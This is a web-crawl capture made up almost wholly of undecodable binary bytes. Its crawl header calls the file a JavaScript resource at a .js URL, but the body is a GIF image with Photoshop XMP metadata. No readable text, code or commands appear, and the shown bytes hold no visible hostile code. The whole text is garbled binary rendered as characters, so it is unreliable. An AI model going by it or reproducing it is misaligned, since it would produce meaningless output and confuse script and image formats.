4�DZܭ]1�!:{���";���Q��ₖf�:�Rj !Y{`j,� 7,s.u/c��K�qp�M�U�c(��gr���p��8h;�K�cİp���q���r��(����P�caw\��|�*�Q�bjx�-�SU�:�d�L*��+t��4K�J�!mS)�������6��PCo�n�j�.Q��D�Pw�W� ��B�ae�fy��d固F�����z Qx�?Q����� a��)��.�ڡ�3��0��*���ILW���e��B�f��$ܼ���Cw��0��-��]�*U��=��V��.- ���GB;qPA���Gp��ږ��#�0�Q� �G���@�,���Z�� }�-$*�s��9�L�����l�q,��6�#
G��s$⠛pe(����(�6�ŏ��@�R;�j	jV7�1�H�E�c!뺀5�M��*�^*�M��z�yo��Κ��_hWE���I�U1��D@��H-Ā��D�bS
����ȸP�7�8-}B�h���1:�E��shnS5,ܣȍ$w��R����M��,�V�u�eȚ�yF�I�R��8�(ZDh~�(KZ�(*\�x��A��a��>�a�uuf�Yes�K�(��M��c
��w��xb���� p����Y��9�
r�(c#VDR�n���e�̨�ݩsFm��y�P�LS�RP��K�ՌE�V2�m��E	�^�Tf������FgkF18�![����)�d@�b��xR� �ph�Ն10Ah��/�+7�L&wJH_u(���B|�.�� ����:��.b�a�!�T4J庂�ea�f�!m��~�B�XS�R�ZH+�`j �1B"�ϴMdjV�C�j��i�5�`��5������x~��:�^���,6��UK�R����̹�8�9J*��i�jS����Vl��(1F/�����%\C6�\�7( ?���2��u�b�D^�Z���� �J�7vKZyXTj�m/�Z�yLO�a%,�Dv3�L;AQ� �L���YT=�K{Õ��׏��*e��P/(��C�p���[���@�a��lA�!����bV��PN��ej%�ĭr�W�U�Q� ��~I�w�RЮ�g��Sxa���#��nk��T%�"�%����*��y��,�Ŧ�{,`�.��
kP�a*1�B
��������	�$[j�6�Ѯ�qD��J P���ò*,Ex�PD\8�c���ш%H'��5rAh���w�a�� �Kz3x�#
I`2�6=�� �6��r�T��y��]q��>�co̳�\�Ǭ���2��J�1g(1C�[<Ÿ5S�ͳ���Vg9��O�����aj�%n[\G��,�f��P7,2��R��ʇF�G9�v ���P���N��� S��"��ݨ�D9�EЎk!�s:�!D3@��)�)L���D?�I���健`R��1��*E��ҏw�� N)����ի�B��$� �����L��rf�F�w.n��(�_�A�q	u),*i��%��YK��5)�/�oS-(�h;&&"	��VX��i�Af��?�݊#��.�<ze�F!8��k��@��<MY�����Jٳ��8`\��1(��Υ�-�� ��D*Y����V*Y�*ń��,��,�-���˲�a���R��FB�'[��C���=��¥;��ܻ��1����]��ۻ��G��� �"�M�Qp����A@'Ԭ{���n.����]8]�$����0c�0�{��@,sȨ��4����rYb�!QsF��F!��N�����d{bQ���c�w_�S0���&��R�^��GD{��D�>%���"�t�;��g����J�B��e�~�}���#�� �%,6j���O���/����[5�T����"���jgɘ1�i��$Gu!.[!cOpip�e���3M�<@�bR7U�20�99�^�C����v(����qN��#�HWv��cl�bnR��1,�t��ѬT�h�[CJ��L�ь[���i��sQ��KN	EQy��!�#�
B���@�@��9�����r��w��3�޹��P�/p#Uk�OaE���@�����(���MS��0>��}O�	�}G����Դ����)��	��oO���>�CA}�0� �D�M^�ieZ?�3�'�"�����ޢ�LJ�Ӵ�. ��ȟ<J{At�Pm�C����.�!�/�h0>g(=�e�i�o��N'5B�0f`�pA�
� �G8�CY��w�5X�{�lF
A^弦\q ��l.9%�y�˙7#�i� ��<�\e-0#��ċ�ܿ�R����n48HՍ�x`}��"s
@nT�:���&G�Թr��q�.#����P7	��}��d�k��0�!y"rg�:�t�5�mI.�K�H<5,������3�O0ޅ�X������f�{��*� �F�\҆K�=��̡"��
fI��62W/���Bd�\�GQ�څ�q	d�Vj2�S���\ž�Q��C�Z�b�3�E4@#* F��C[�����{�p��T�ue%��~'-�S���.�b��mTy	�1�ܠ�J�%f	Q�	�QL ��ۆ.���S-�iO�J�ߠ�[s0L�J�������f�����	Mb(�5>��K�-�<�Ó�I�cE}1LU�}�.����EkE�U�0����T���#� 4��.7X	d �(��.�
bɌc矒�x}
9!*��K���Ly�5q-��$�XEV&Y����c�ʜw
�ϥ��5\QV;��"f �Q�H5����l��R��� �/�:�Ԣ��%U}�WD�D"/����iߢ"U���xX��jN���,��74b�s�zԯD��D��ߢ�+�sg������)�vwV�<2���8\���	�� �?~c'�UX�p��Fj�Vh�$�!f��c�pϹ��F��,�q�,�����Q�(�u�����\�>H�3��u=�͜!q���8�6yXŷ[����gk��"x���kC��`9�n.`�ƻ�f�u2�kJ�̹���-� I�=�
�y���a����}"4��AZ��LrPL��?�[VǙ^n�yj
8��(�r`�}�=�h�ّ'�9z�A��zU��3B��ߴ'<0Q�U�,~Ɇ�f	�i߼*��I��'Sк��� �Aq&�D��Ka�3�Cx�����|˽�v�1�s�.*��.a�P��7S�E���㰇#32��S��}C�#(AP.D����� 4
M�|1��Iˆ�J�R���%�U��£nWܲ~ĥ��9%�Kj��cQz�Js	��p������Z\/�<�?1	V�5�����0x����,��yW��V'L�Ϲ�U+��_����|�yQQ�_��4@B��_� ؄�Ohp˷Qn
$@�Lq9#��3UF�Nq�r�F�-�kI�F��Ih��2�!t�q�#L50�v�lJ?�/D��e��-?蹐�U�����l�,Z�X�<�R��+}�HYV�DW�'Ǝ�Dj]��wN��pz�r�?q�\t��޵�����c����&�`Q��#e$��F��mR���#��l�����y�!�xm>c5>�� h�_���T`��r�=Ą ���}�
�g�^7����b	w�tš<ۈ�� HBz�7P�B1q�MB�����cKu��L��R��k�"I�y���f���P[�h5�v�Am}��uf�N�&x�P_�Z�R�]iH�s������/h����0F20M�b	/d��O�	p9�q:0�Y�B�L:�K�.�r�[�h����*_0ϛS�{���z�x�!��?��Q�7;�0�왆�?�ߒ�!4b��r��T�%�fPM����Fgq�J��L�F�b-f!��+�asm7\���X��>"�����B�?��(Gi�w,c,�$��1U��/�ܨ��9�i�U ߥ���*5p��w�!��̧�kľl��2��ks4*�[����`=	�
w
�.H-ĸ�`.&cZw��s*U�HA8�̔j�FڔV�2��?Ի�2�_�L�`��;�D&��=9�M������>�'��~�����}���( ��Jy�S��U����,=�E*0�N�C��s4�T��K
�1��"����H�,_����\�qH�T�B�_��ܢXnQ+��rR^����ޑ0$,�0u*j�J�Z��� ��Ȑ�;��s�����Eu���`�#+z�*K
�	�ab,�8��5��l�ub�]��
����`�:�A��d� ���ꢘsɉ��_�H1���oЎ����¢��S� �ļ8�,1��l7_�����Hi���
��1�j&�L%Q
�0/0b	,1z��Ҥ{���5t&�f��9�q@�GޏD7H���0#Qwb��Rt���}�A�4�^�e����0,
�,�q
��V)  �cV�����\�o3��vA��1���:`��87�q�$L�5MTA,� 2����.l{w�n~3����R�E���j�6���5�Bw��������}d�ơ>�h%Y�;-�@L#c)��0u�T-��ӶǦ�(SWr����a�c�U�� �������� LR���8�b����ҠA�*�r���uT�`�2��T��,3�W0�ک�T�;�{��ZgU�2��(�����I����-���*$�F'{į�s��a@�D
`�Vw���T�>b��g0��A+�?I֖ͼ\ކ_��Si����B�������v�zs搞H%ͺ����D�g;�������Vǉ������b��ّa��PKrB�Au���#mM�`�J����� �#VM�jK ȕ�X9?���ݰ����6Z�Ù������}Q(\��U�x�X�YQ|ĆMj7�+cC%�*@::�*�#Il�%{n�>��@���� 4EW��*�fĹj�+�-Jxb6b��g��]A���챭���LQ�L���� �*�,F��7�C�u�?��w?S��<���2����:�� %�1�����0r=1���y���w�
hu��sVS���%H5w�i�ʗCc�1� �j+`A�SQs��i�/��'�)B�������f��2����� _��N2�������h� %E��Z�ɵ�T�� �&
]M���	�D �Y���PU�EK��	E,*� mMĺ�y�.�����rR�;���YuQ�.*�mJ��XCS��Cl��O��������t�ׯ� R�]E�9��T� �؅��l%i�y��*'�y+��B��4��[qP�K@��l&ٔD.V�5�
kH._���ȀQ��$t�Tp�j�i�\L���/�b�b ��� ����y�ffT1Qʉr	Mй�/�3F�܍1���o��00+�08��o�XL;p�v�Cp�֜�*cq�L᫗�h����2�\ qpS|�D�5P�
��n_�[xH*�3^!2��i�9�?u���_��� ���=� =�� �Ș�y�ٖ%`��r�vQ�0����0����mx-�lE{����Y�J�Æ�\;�.,�����%1 F,�"�k���������B���l����q��"������e����XME�`�[ [H�G�q �!D���e7���� .Ck!/,d�U��R�-�r���B%F�:	{��h�v��s:d� ���B�k�c��g,&j�_������ �����a��]�����`�T�n�ٗy�z<��s	Չc�a�bH8v���(��7��RB��Od(����P���{�N[�����$��Fȱ��|�/@�&a
Rr��A���B�(�)�xϴ*�"3�wX�������
��6���� �⨅12�
҇
���nVI��2�,��b��J�J��7@m��n	�-/�X �lI����.Z�c���x
�8&	�ś�sǉ����h��O�� �^�T���l�GS�E�����@
ӆ�k��D�m]� ��f�}$�$��2F9� O�ˌ����J��`۳�9��6����1șa�b-���΃�h��f/��ҋo�p#��������E �jen&b��eKq)�ܡy���PX�:�aB�(�W0.`-��x��060��y7p��Mn�	5A����߈���Q���
��_0�����Ǫ����; Q��,Q��*��U�6�%�N�G��c�YWT��]��\EM�bO�߯�~D�y��%��	Sde����!�d=��ư��!bSW�U���W.T��}���nq·� ��mx��m�b��`͓}�ɞ��@��'8h�����d@`�r�b�V�Q%��7�/�A<'�r��T<%�S86خ����KY�]�3Slu` �-�(����x2*�� 9?�Fo)d��m�i�_��b ��[>r�؀;@Z`���hǣ*��0��8	�4C~�~r~7`�|l����^R~��k TR�+�9����$p0'�������⊞>'��vDW�3�W��>�x�	G�O�dE�Z�͂y��ܱ�#G���ψ��5Dȉ:^��'(��?��.p�̱�}�Y�������fY��s_S#��V?��(��x揤?����� ��\{�6�{J�����z������ ���)���G,?|g8��l��^�:�0oo���� ��y�*k�SX��]�a0���Y��#OV'��C��0��́��Mz�Կ��#�P��� d���J�0<T@�c�7(?4��;�\N�~!�/�2kn�oሙH9�n���WS؎��HL�i�W�a�=�~�G��b������_�!�c9Q{�����x��#(��Kw���S� y~�]��	��@D���b�q5��s�ݚ�{�4c��q�ao�=r�ܫ�z0y�����'"Y�1r���� 5q����32��KC�IL�R�+�`�?o�&X�5���B<C#�8��&,��)Zn�V|�%���?�Q����G/ح�m��[P?�N��Y�dv�q}ˆ�a���,j�by/�W����L���J�W�R��������;��<=���8Ng��ؚ��s�z�?���u��/_�����4=��Ǫp��4��i��Ʉ��� g�gl���H=�� f��ĉ�jQR���Rc���3y� d{.�˂��#\��<�ɝ�{��e,ۜ4�5��'�`��f7�)wP�JʰBͷ3� 2�.�Ʀ8�����+2�zU�*$����.b��j|Èk�.n���7��q�?K���4{?����v{�;�;��:�1,��CDwZ?� ؕʤ�ϙqfN��hK�.nqkУĹp|������@=���_B�넗�ff�}���|L��"!*���"��A�P�P����~�c�9�3�Ϸ�����/�o��懫����8�~	1�C���,�т��+^�}}�Tw4���J��*��u,�ܣ����#x�0.2�8}�Z���"nf���� �ex_q���ڠ�ӷ�O��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241103/0ee681b9096b0f0359b7f1a0b395fc21.js
body_size: 32742
content:
GIF89a� � �� �NҦ��l&uZH̘�鯖�uo��S꼧��XK+H3,����}����U���� ��4,(�� �T4����/��ܛ/aǭ�Ӎ����w���yƥ{�zF2 ۺ� ���ʹtHi0-% aY��t�.��od�Gt��쨄j�ye������ۥ��Wș{�U��XC�3�ڵ��$���h�Ƿ���u-l�`5ڭ��h��� �x[vV8��v�#�ꐖ���ܹ��w��w���oE�� ���hj  ���z�%ķxV����x��F��h�Φ���Ɣc�fD˶����ȔZT?5P
2Ɍh�cG�Ƭ�(����cٙ{�I����tX�>����3$�iV�*��iں���UI������eD�hGyT*+zE$���ٹ���MƄJ�iBeH7KQ٪��uG���������iT��������l�����ګ�zF6�؅�Ȇx������ؚejR6����h`��ޅ� �ؽ�{����z�{֞Sd�c���ģH7͵��ƹg\�4�ĵͼ��s^��jD݅xm6�]Җ۽��ܛ����靁+
֋j�������d��� ���ͪ��Ԟ͵�����ƽٶ��߬�v@���ƥ֗Z�y��ZL��N�ĸ|99;����r�ڇ\�� pQ(n	���ȅ��������᪜�P�=0|cB�� ƌZ�� ƭ�ƌRĭ�ƃRƥ�ϥ�ť�έ���ϥ���6Э�Ƃa���ΌQ��� !���Ѐc�"�Όa�)��G��� �������Z���r��k   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:35E713A8580A11EF9849D5EDC233AB02" xmpMM:DocumentID="xmp.did:35E713A9580A11EF9849D5EDC233AB02"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:35E713A6580A11EF9849D5EDC233AB02" stRef:documentID="xmp.did:35E713A7580A11EF9849D5EDC233AB02"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � ���̌��<Hl�����o��g&�pF"?{,��/AIx��8aҟKn�J�l�[=&4C�r<`z���o@4����8�jϏ;wp��D�	���ӥٙ	���	��'�u�{�9>$F,�F�)�+��2�&�1��3��-6�M�`u6��4@�paa]�U޸����#0��8���.�^��+X�6M���$\�mO�:�@�gH7��#�3|#R�x��v~����
�z��\iV8[�`���̪I,P2g`�9rE,��8�3� ��ز!\p�U+&�@W��U|4q�VY	��[pEG�@��%� �%� �p�x�MD��tB3�L`S�.M6�eA�|0`	/�c�94�@�Q�#� ��@ B+\d�H?0pGwX� WayL�G�o���ֈo�3C	��ןu��6��G�y��EXtKͤ�1�c'Ԅ785��g�=IN~�4���B rb�\ �2�%`q�#V��[c+�4�L���eƱ�aGԙ8סA$h��.�� �75��Y���I�q:�*������S�x0	d��
`���T�1RU�G�Z�e�Vq	)�p�%g�ܐXB	9;�(	*�6/Nđu4���G���erZYL!�A��Y�R3,R�9<�:jh���� �,���"6����cT@������Vס�ÙkiM$r�l�xI�#u����~���j&�<j}<�e	�oT�`IV�>/�PN9��c�:�ó���G�<B�%��BE���la���0W+9�a��2�{+��g�gp�'�~�Q�3ʋ�&ڃ@�a��Z%��L���S�#'�%�`�4�`�<�A�I�	�?�Fk���Tu��K+ц�������!gi�bϠ�;Q`e�/0ʨ�vuA$���I�\��� n0A����,��#@9�W�uh�� E��"����~�a}�#BL�/1�����<����Wb�YM�r�>!k!{8����0ۡx2�~�S�`Nz�$'0�n���f�=0�DX��E�r@{�(!)p��.�b4/\0B��V&��#���
� V�ab��%��/H�iXe�Ӱˈel|zb���6��x���D�����/a �ң�M����4��!H�hBD��@B�}@{���D��e��: �@�`Liz�Tn�����M+z��9��bur�W�S�=�)y��<���mc#�9܆w�ϋ�ad�&�U�b�?x��6�7� |�D-�	�C��A ���U B\ ��G|�DH��,$�	�Ӓ�9K������y"G��EK;�ӈ�N�V�X��Bp�U,�&��1��i��cB
&a�t��Q�@E��4��
�܃	������pAH�P���k�C8��p�uubqX*���D:{�B��6��Z=���Vك<��t�VM�Ҙ��D�؁<�����0@,p�:��+X�P��(e��B��9bA(��p���i��Mn�����n�[!jE+D�"f�#
��P9B��ƻ1J 1����A!��V��Q�ɰ�1 �܀�t(�4�h�k�4�h���?�1Pn|���3e [|W{��U����՜vKW�)]��mP�H���	j"���?a��{6j��lK��c;��Q���(G:JH�t�������i˫I�l��
 �� ��FA׃���!� oZҡ�<L��������.(��(Z-�JwP�P�9�c1��ILP �ˤ����r a<�3g�ַZ@��?&0���­A
AI�&º�3[�a�<,ÏX�����
w��t2�3�Ax�tSf��a1�ɉY&4 �}<�d�^ǣ!�8h*�iCH&l����%�}Î��IЀ�%����cկ�C��-ܐ�Q\�.�K��{��J^�e��#��2sj�D�X\���p0���(\�l�0�)�����o+l�p��C��l��U��ȳ�0�ꇫN�'0����k�}�cE�B��� oh��dl�J�tb��� D��r(����q aX\�H�t0@�U�(!�>9tc����`�i�F�����r�3Ϝ�dYAf�,�|,/)� $Y��9����yK c6��ߜ�Qc� @�yD m�� " 셼v�L���ȅ͕�C 0�Õꕇ<�0#�/���]QA��AX�$�C�����t� ��o��� B9�(�ջ@4	��hR�6�l�̞����Q{ D�d_� �ue�\���,#f"AJA�!$� 
�J"�	$ �s<B)��:�B`B��~�G�@�H�D60
7w�3�PH�S�P�Ef3A?�.�w�E�!��4b|�kN�NO�Wd�[P!#��Sy0y�PdFS1��� �w%�G��}0�vT�v7xRC@C0��vg�g465A���W��HL8bN��c��bNmw0�52�hp� wp.��!�fn	��d{��d �/H�V 
0w���C�Q:  [}�[͑l%B'�.m"1��
�WJ���x�R�%bƉ�-�Cfb$`A8`�@
Ҷ�-_d0�@ ��`!|�4 @��0��_2,�sys��a����Et{�ٗ��!ΘjSwqT3�@=�-̧^l�l	 X'`Q'��"��dЊ.���c#G� 2�bPG#�4���'CI?*Q)�G�FR1^��D7b ӄ��y��' x"���fQ�e�a�_�|	p�C���z����� �f�vs��Q�0��-4��:�'N�pI�'S<gF�&`
��1JgtQ&�f?��bs�"��t�� ���`���^c0�)Ԇ�0���wz�%�DsGT�	�v8��P}7N�Ta`��p\yN��&�k�@O��)��!��x�爾�T	�`Qu�)�!''��G{�d�'�j�Ȗ@ �'~p��� ��HE��wa&C�\�� ���Zcy�+����O�X��s����"q�1�r0�s��xc[Z�͠`�(�hf� )��jI"P ��Uޠ  �s@�x wE 	m���[��\3"V/#���������?sw@Pf!�P�XD�1�Xc �to?w.5z2� @��P�}�lj�j�z8 �Q�  �` ��T��QR���EIA��MɀhV����� � �PЄ�O�A`��"
AQ�'�1�����48S)!�����z'��,J����zn�x s@ �z2P̄� �Dj!S�a,@y$��P}w` r ���18rA�P�Vt[�k��p�7�Z� T*f�?�z� C�qY`�g�����	�g���h�5��L@@@:�F5�h��NU(fW�wP/ ���Fx�� 0��
&!z�6L�s�:�q�}��`Ym1?� ��z?{����.zz�g�
 �:�s Y&�F��WTCC���'����F��%�gC@	`p�t�e	,1g0�`I%0����sS�0lP�[͐I��z%]��d�����ujq.	Ml�v�J�n:@ &I���p�qa��8C��W�V�Prp1��7��p,wİ
����0 yv�LJD�*lxF�� ��y��x���C{)�d�(t�M���4
�@�{��G5�a��D�2��f&{�& �!ay `uZ`	e1S�u=�&\z�Kg���kP g��m���h.�q(T�K�T0�_��?�? ���-��z&? PX��h;Ou)��`c��F�%3���%�� ���������Ldgq�%��
�U�N�U�V�.Y��&`�h�{D C�~%~�fz%l�BF�(����a1C�*$�����&y�x���	�}�L"�Bi<#�0\AJ��[��P���| Jf�ױ%��~� Pܰ p�D�?LwpI�_����oT&�Zn`Q��q���.���	�'�q40��z2�
O����$N�̑�InA�Q!li"�w��`�y���!p�Lل{�6oj��j���ZÛ�T1A�i|�f����zjZ��a�6�������o|U�@(�˶sC��'p��{�����Dpo�2�t���MOX
Ox��ȸ�Jzf&C��� i�)�'y�)ي�Ɗ�i��		9a�� k� ڠ+P��0�8�f�AB`7˄Ry9�f������Iِ`Oy�R��fF~51,��4A�PG�Gv��;��)]����7d��,�4x�`n0
~� n��v�A28�����Ж`�OCy{R��θ'x&�`�����:
�2ba�k�� �e�L-M����������`
+�U�.T�>-�E4`V
�!`&��k�7��� �y��Dk�Jw1m	�`9��%Ѭ�]�&�7$�����`'�q��ǩ��m���+duz��F�0���Ƃ�gAb&C*ܿ�k��I���a9�o�
k�4�0Z2 c0���e"f\��11CYF�s��$ �f���ڱ���vh%2�2�ϻ4�pyHʓ�:�� b�� xv�h�7%,�;��a���>&��.+De���ܽ?\��
�#��zu�L$�ұL��"H� [�Є	Ya��G
�P��M�X�$f�Wp�XQ&[l�^���.��K�䲻
.�m��C�����:��q����m]�ϋ ���i�

�ʀ`T�
��fW�=׍r��z�[�z�y�<y�W��WQZ�%�����	)��L���cLNc����p���m�p�;~��. ⫧
"`��(hĪ]��#��VF3�����vS$�#������*f��$NG��2c��0	������k�6~@7M�Ѫ��S|?�Q�@be�+}��k��
��z� \B�Q+s7l�����%8~b�� f�v:��[%��A$��OQM����� ���������^� a�`z�&�t6�C��C�e��._q�Q�N�@�[�@@�nZ:vsH�KO��3�.��:���ߍDFX>�`�N. �� �����ʞ�>k ������
Ns�Z��HC��s8�Q��z{�z~L
{�d
����v4p������j4�ݒ��^��ف��2��M�1�� ���U�?����	��/pC>6>���/@;\�*�E� �8����樧� �h��ϙrH� BC�@f�����ŋ	4n��/Ə!=z䘀�I��T��vb%�!Bl��D�c,X��@�9�0i��I)��p1d����0�S��ָY S�DRL�I��:R"D�X���u]Hᘻ�
t� 4�	@�yx�eƌ'Ff�8��ǌ o\���K�*a73�6�n^L������,-z�jVP�.�-���Ѭ\�u��Ę�v�3G�ˎ>}�v���u��ݥQD�p!���"E��������,az=��2cʖ-���g"gJTHA�j48M���)^\P+��E��a�VZ�J�<��8�Ժ�p�.���r,���x���B�"��`��`:I%�TjO� �@��H����$�vd�%��ㆳ���<�@�OJ� ��zb�IxaЅL����*ʓ*�f��x����@�v�F��!:��)E�`�QB�ڃB[�S�$�~<�ҖBX�"�xd�l �K�����"��t���N��J���q��"��,�M�\(���Bꨝ(*�i~h��VIaCpXk֒�-��3���{��3&�a�Vγ� ' ����c�1�x�DVA�1��he�g�j�'���R"��r�E���.h�8̝<� �`���̱�"e'���sC8a�7V[g��b�O̱k��D�"Z��p��l�Ue��d`S*pz�z_����^X��}AE2�
�$�G�S�,�<�ކ��&�`W]������AX�nШ���U�8�D��"���Zh�:��1/꫄�C�4&U�h�=*c��r)���U�E�a���	��Ql(1�C��_��d�,f�^)��Rvnb�Z��c- yo^ڍ�~�rrU���=��,4�Y�!ȝa���=a�R#ͥ&��V#�(^�Y�j}�Ղ)j�k��(vP�]	@�I��m�r�9R4��KA�Ȯb��
(�DS* ����z�[U���9�� .�JB�W����݁ۀ��VӀ����
/�6 i$)uIr�23�<����(a�^�M+L�N� 7U�j�����?,���*�9.�k����,�bۂ9>@*<n71!d{6u*T����&fq�� 
R�t?}="I:EBP��%�l%����ö��)�X?��sk�����V�/�ZbCPH؅rx EnC]uVPa\�����2�����K�ڷ1@��j�vL�A�J���&@�D% ���,�h`Z��~��	�f�D���b��~\���d��)Cx!8X <"���7�4ʍI��	Z�=� �9�� O,/@�ؠ�Z��!b ۴ܦ� :�7!��441q�lWA�(<��ƹ@R��� LDpaZ��*�wO�X,(��C
2LbFp�F��T�p�
h����fa�w8��L��"�s��P>t�^��X��n�����xR�xȍ�ɢ��$���f��D�"5�juN�"��&�%���1qիJs�[x��
P�Q3��J�,����Ui;)�W"@͵P��j6DHHYE�
���vnjS0�|�y��+Rq�q����� ��_��@`_;Sf�(��( *�V������pa�J�� ���:��K�N+��ش
K`���X#��|��s)R�˴�
-Y~Hr��OT�F��Y�^���#&��F����-+~��i<��U���{����@�`�d�>�&`�5�0_${3�N��7�s.�d�X����y�gv�"��ā� ��Ѹ�vL*c�� 	OXscp_��3�I�O<�H�?�[ߖ6|U���&�
P��-�k��s���
P@�@�P�f�R`}�^�I)�D��a�TK~P���ͱ����5N)_���xj����l�%�2�@1��<���ě�-E�4����N��E३ �s������X��ax�)�bN����3ric��� (J�h �lTcE �"���\S���#Ұ����H7��V;�"��AM�ռ�ͻqt�*��B�E�`s
����Puʭ��ha�9d:E�f�X&3?�O
��O�����8+��0L`����s���6cAJRp��;A��:�wA����`���m�����	X��$�~��� ��y~��H�J]�*n� m҆�>@p��x� "���w#��=�U��p���KG��jx�#�	��Uݽ�C�����Y����h����q�|���(]��,k���k�|��%�֦A3P.���^�����q�
�f�4��](<�#��������;�}�7��?wK=Ÿ(�U�]��h����]c���+�k���i i3�B�� r�p� �=�?�9!�?.����S��[5�s7x�������;�9�(8�;�ws�� �=�:�j)̑,*���������1��� r w�?����< <!�~����;�<C,DDt7�q�;\��<܋B�����Û;�y���s��
�yi���
'a�"���ؘ�a`?����ܻ�����;[̽ �1P���Aa��K���Bݣ���Be�仾D���\\�GФG�:�B0�s�1<�كV葨�(���j��p�/w�û��E~�:J���{`�]H��=��{D�U�G~�5�@
,G�����C'�@~�F��G�p�1��.[�c�7� �!�/*P ����ś�;(��[��wC�|�`D�d8��5
Ⱥhpƛs�1 ��tLDdT3ŀj�9V�x��\����;n��8�7��g;��IE7��h? �W�8ƛ����h�[�=~�K�� ��CD�CU���A�=w� x��[���Ǒ H	��x�K<?z�����9��+���.��1�<�Np��4
���A�޳�"��\���5�>��`�:n ��\J��5���{�h�Ez�{8�ad�;�{��{s#i��p@d!�t��� ���A����H���뿨3A-����5�t���>}�@�t���B�����G����ۿ]3. &Lx{�" �A.�a�%s�V�? <Ё���I�<�Ü�����K�@�ə�ŋ��-<B���>\8võ�<��Ađ�K\�B�LB���@�a�%�Z��1�7([Ѩ~�͉�ä˛;������US� �~������<D�s���Қ<�<����V��
�@��M�Q0�)��Z������I6tE*P��^q7�l�"t8wP��V�@9�I$��\�lp���M"�<勺G�$�,��kN�jVm����{��z���5�&5?�J����YTL��"`*�Y�#<>̺�ܿ����*�mT�H����ͼk>~�EhO!�:�@��������ɘ��q	�K�>&e�*$�*~��@���1����1�"���j f��a��i�TX��V�;V�Q�j����`ъ�:9vc��$�w�M�+�ʋ�U��S�e�@�Uޚ���}q�k��L�P�	$*��� q��NTSK��@"�G�d��۵�[F��U����7 *��;�����MLW�Dī�9>�.�%�Q��W�C���AM0X]��� !Eϗ��@�)"LUxJ��J#��Z�M���60�Z�S�/�����]�C��¾M����Y����ȆU��m���p\�{�z~�P�U� 1�ӹ�cQ�8���D�A�B��CV���\+�Ua8�5����kU=��������N��;5�
�I]� >Ox��r�"X ` ��y�GK�����W�kӸ<��B�M\�ۅ]��	0���˧4:���C�s�S��[��x��C�V؃7���HEǽ����~��%*�L�!�U`O�O���ImJsE�]{Z�]���5���L�B�؋��X^H��C�L�����7��"��5_A-����5�F`�>�.XH%�{�R�>\��
8B6����7t=t�� ��]�c:�C
���8G˾�c ��4��V�[Ј���
F�{�b�� .�^.y�M
�`]��%���9b��x�^W�Vɓ�\�4�e'Hc\�e]�� � J�����q���7DNd�ڦX[ ;�֩ӢI �e�[h�i��70 ����O�)�]۳Z�/��Q�1�?v�v~g;�e?�����h�d
��[�dKvbA(�X�HW
�f��Ȃ�"��5��w���i[�d��bk��kn��{L�)+�s"�5,�!J�]�Ah�� ~H�H�UsU�ib��HN��.	���+Pj�WphX�V�m
�0X�0�訞ꩾh��h���0x��i��O~b�����9 J�^p�Ȃ��h��k���x�f���덖�	��� �f P�J��I���c�} �GȀkT�k��~��ty���ċm���&D��.7�
�-L��7�QX�.ȂA�"0��6�V��0` DNQP��P��8�l�F
Ӝ7Xn�^9�n��J����%�m-{�Q�ƿ:o�~�x��F��$��䋖o���00�)�LXm9h�� k��-���9���F&I0�9Ȁ�h7\�fXn���^��~LXP ��l�H���즭�n�j ��N��.9���~�90�F��D��ʋ�&m"����\�i��2'o��Ŏă@�7��,����0�Q`�[��Qn.��%��%���6�oL D���i۹���q��-���.s7�:!ߦ�� jѦ�"'�W�Ԟ�%�p�`i�l���Q��^`i�.�7 `�i0m �Q�o9��얅��j�n5oni��%��jH�,ς��,  av��nI��Q� 
w�W����m��cV������n�x�v#����GXnn^q:��ݭ ���	�A�A��0� p�0/�S�����.9����u6ws���,��b�����n9��c%t�`�0`�y⎵�.G�.Ҏ��^�0�F%�������Y�vw�f�=�G�I�u��xJ�q�����u��%[�?�r�f랯w��P�s8����M
�	[�ox�@8�^�R��l�6�	h�{0h�NQ�q0xM�o�6��Xw�9�y�v�7vG�.�yI(v����_ic��,�x=�u[<��q�^��/�Ɵ�^��R' 4��ڗ��ڥ�QU�l��ޏ���k��\ ~��H�`@$P��W����~sI�9�`ہ*|P��7�,�.�G�@�y����r�v��'vY�zJl�����k �f�Q�U05g��8��0�>'>�8Q"F>56\�).\fpE�/Q$Zċ�I	,�`�`�J{�%2���9��i���ŋ!/ּ4���FM�C���H� ��+2$HD�%��ٳ�D��#�[>����������쭒�J�w��<1T�PĆ��9d(QcņQVܦM�Cu]�����V�ԔI }W \�r�
�+�j�Ĕ��̑���Ő!�0�yc�(tС3lX�a�D��.*���D�����6�.'f���!/齰�����ݻg����?�(�fuX�{u|�<�p	�98�7\a�'���'WȄZM��!l�0�!�x"%�E�"�aq�ِ�̲A<ȴ�`<t��{A����5B���-8_hExIPJYǒX|r�\���\z�Å7`��ߘmԡV�)Z�W<�@b �fӇ�Ix7ܠ*���$r�VTRk�&��r\uG ��`~-�Ј�X\��GZ)f^�^�^ģ���骩��'�}��P�W\�&�T2x	�T��m<Pń�f���MX�Pű~�i-���PƶeLQ�Nr�FTC��&QU`�/�t��3���J��S�3m�9�����j |�ET�c��VT�E����y�)�>І�Wj���L{��"Q"0',1 �oֱ��>9CmEW\�
���-ϝ��H5��AI1�T������)����Wu�sfUa�ߙ�I<[�YQ"��ߖ[�J�w4��6�7�
K�|r�i�7��g��#,�5����;O��Str/���1�QI2L(q��jJ���@ݣW� �>��3����Y�>�~{Er���{^A�� pC�L�'�����7�m�;^J'���%D���q\�AǻJ���sJ��|4k|�V�/��\�����p����Y[�'����y�pʇ�p� ?���y���@3}X�[.;E��W��m�z� �4<�=�����9M��s�>�/Pk��[�ė�g��e
t��X3�P�b�A� �
